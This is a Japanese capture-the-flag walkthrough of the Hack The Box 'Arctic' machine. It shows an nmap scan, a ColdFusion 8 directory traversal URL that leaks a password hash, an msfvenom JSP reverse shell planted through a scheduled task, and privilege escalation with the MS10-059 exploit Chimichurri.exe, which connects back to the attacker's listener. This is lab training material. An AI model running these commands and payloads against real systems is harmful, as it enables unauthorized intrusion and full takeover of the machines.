nmap
/etc/hosts を編集し、arctic.nmap とマシンのIPアドレスを紐づけておきます。
# nmap -Pn -A -oN arctic.nmap arctic.htb
# cat arctic.nmap
Nmap scan report for arctic.htb (10.10.10.11)
Host is up (0.26s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 2008|7|Vista|Phone|8.1|2012 (91%)
OS CPE: cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_server_2012:r2
Aggressive OS guesses: Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (91%), Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008 (90%), Microsoft Windows 8.1 Update 1 (90%), Microsoft Windows Phone 7.5 or 8.0 (90%), Microsoft Windows Server 2008 R2 or Windows 8.1 (90%), Microsoft Windows 7 Professional or Windows 8 (90%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 255.78 ms 10.10.14.1
2 255.84 ms arctic.htb (10.10.10.11)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jul 2 20:00:59 2022 -- 1 IP address (1 host up) scanned in 162.52 seconds
8500ポートにアクセス
ttp://arctic.htb:8500/CFIDE/ 内部に、administratorがあります。

ttp://arctic.htb:8500/CFIDE/administrator/
sertchsploit
searchsploitで、coldfusion 8 に使用できそうなexploitを探します。
以下の3件が使用できそうです。
# searchsploit coldfusion | grep -v Metasploit
------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------- ---------------------------------
Adobe ColdFusion - 'probe.cfm' Cross-Site Scripting | cfm/webapps/36067.txt
Adobe ColdFusion - Directory Traversal | multiple/remote/14641.py
...
Adobe ColdFusion 8 - Remote Command Execution (RCE) | cfm/webapps/50057.py
------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
------------------------------------------------------------------------- ---------------------------------
Paper Title | Path
------------------------------------------------------------------------- ---------------------------------
Top Five ColdFusion Security Issues | docs/english/17845-top-five-cold
------------------------------------------------------------------------- ---------------------------------

Adobe ColdFusion - Directory Traversal
を使用します。
ttp://arctic.htb:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
にアクセスするだけで良いです。
パスワードハッシュが表示されます。

ハッシュを解析し、パスワード happyday を取得します。
リバースシェルの作成
Wappalyzerを見ると、jspであることがわかります。
なので、jspのリバースシェルを作成します。
# msfvenom --list payload | grep jsp
java/jsp_shell_bind_tcp Listen for a connection and spawn a command shell
java/jsp_shell_reverse_tcp Connect back to attacker and spawn a command shell
# msfvenom --payload java/jsp_shell_reverse_tcp --format raw --out shell.jsp LHOST=10.10.14.4 LPORT=443
LHOST, LPORTは任意で書き換えてください。
リバースシェルの注入
まずはwebサーバーを立ち上げます。
# python3 -m http.server 80
Add/Edit Scheduled Task より、以下のタスクを作成します。

URL : ttp://10.10.14.4/shell.jsp
Publish : チェックを入れる
File : C:\ColdFusion8\wwwroot\CFIDE\shell.jsp
タスクを実行します。
Kali Linux で
# rlwrap nc -nlvp 443
で待ち受け、
ttp://arctic.htb:8500/CFIDE/shell.jsp をクリックするとユーザー権限が取得できます。
C:\Users\tolis\Desktop へ移動し、user.txtを表示しましょう。
システムの調査
systeminfoでシステムの情報を取得します。
Host Name: ARCTIC
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-507-9857321-84451
Original Install Date: 22/3/2017, 11:09:45 ��
System Boot Time: 13/7/2022, 9:19:04 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 6.143 MB
Available Physical Memory: 5.046 MB
Virtual Memory: Max Size: 12.285 MB
Virtual Memory: Available: 11.211 MB
Virtual Memory: In Use: 1.074 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.11
を使用し、脆弱性の一覧を表示します。
$ ./windows-exploit-suggester.py --systeminfo systeminfo.txt --database 2022-07-13-mssb.xls
[*] initiating winsploit version 3.2...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 197 potential bulletins(s) with a database of 137 known exploits
[*] there are now 197 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2008 R2 64-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[*] done
今回は MS10-059 を利用します。
こちらのexploitを使用します。
exploitの注入
まずはsmbserverを立ち上げます。
python3 /usr/share/doc/python3-impacket/examples/smbserver.py -smb2support privesc .
先程ユーザー権限を取得したshellから、
copy \\10.10.14.4\provesc\Chimichurri.exe .
でexoloitをサーバにコピーします。
ルート権限取得
Kali Linux で通信を待ち受けます。
# rlwrap nc -nlvp 444
ユーザー権限を取得したshellでコードを実行します。
Chimichurri.exe 10.10.14.4 444
Kali Linux でルート権限を取得できます。
root.txtを表示しましょう。
参考